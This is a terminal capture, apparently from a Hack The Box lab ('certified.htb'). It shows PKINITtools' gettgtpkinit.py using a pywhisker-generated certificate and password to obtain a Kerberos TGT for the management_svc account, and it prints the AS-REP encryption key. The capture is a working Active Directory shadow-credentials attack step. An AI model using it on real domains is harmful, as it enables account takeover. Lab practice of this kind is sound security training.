 ┌──(impacket-venv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/kali/Downl
oads/pywhisker/wMnZf1JU.pfx -pfx-pass 'tXrpOzIEt2I1gbYMaljc' test.ccache
2024-11-25 14:52:38,512 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-25 14:52:38,549 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-25 14:52:50,850 minikerberos INFO     AS-REP encryption key (you might need
 this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-25 14:52:50,852 minikerberos INFO     7cc27d9fc582e931ab514bf1224a064608f4d
0b177c5964d9f627b4a9f4778e2
INFO:minikerberos:7cc27d9fc582e931ab514bf1224a064608f4d0b177c5964d9f627b4a9f4778e2
2024-11-25 14:52:50,857 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(impacket-venv)─(root㉿kali)-[/home/…/examples/impacket-venv/bin/PKINITtools]
└─# ls
getnthash.py     gettgtpkinit.py  ntlmrelayx  requirements.txt
gets4uticket.py  LICENSE          README.md   test.ccache